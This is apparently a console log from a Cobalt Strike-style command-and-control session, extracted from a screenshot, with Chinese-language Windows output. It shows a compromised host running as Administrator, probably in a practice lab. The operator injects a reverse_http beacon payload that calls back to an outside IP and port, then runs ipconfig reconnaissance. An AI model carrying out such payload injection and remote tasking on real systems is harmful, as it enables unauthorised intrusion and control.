 Event Log X Beacon 192.168.17.130@4128 X
[+] host called home, sent: 12 bytes
[*] Tasked beacon to inject windows/beacon_http/reverse_http (103.242.0.251:8585) into 2700 (x64)
[+] host called home, sent: 262672 bytes
beacon> shell ipconfig /all
[*] Tasked beacon to run: ipconfig /all
[+] host called home, sent: 44 bytes
[+] received output:
Windows IP 配置
主机名 . . . . . . . . . . . . . : stu1
主 DNS 后缀 . . . . . . . . . . . : god.org
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : god.org
localdomain
以太网适配器 本地连接 4:
连接特定的 DNS 后缀 . . . . . . . : localdomain
描述. . . . . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection #2
物理地址. . . . . . . . . . . . . : 00-0C-29-99-78-8A
DHCP 已启用 . . . . . . . . . . . : 是
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::fc85:24ea:fb87:b55c%25(首选)
IPv4 地址 . . . . . . . . . . . . : 192.168.17.130(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
获得租约的时间 . . . . . . . . . : 2022年8月28日 14:23:37
租约过期的时间 . . . . . . . . . : 2022年8月28日 16:08:36
默认网关. . . . . . . . . . . . . : 192.168.17.2
DHCP 服务器 . . . . . . . . . . . : 192.168.17.254
DHCPv6 IAID . . . . . . . . . . . : 721423401
[STU1] Administrator */4128 (x64) last: 31s
beacon>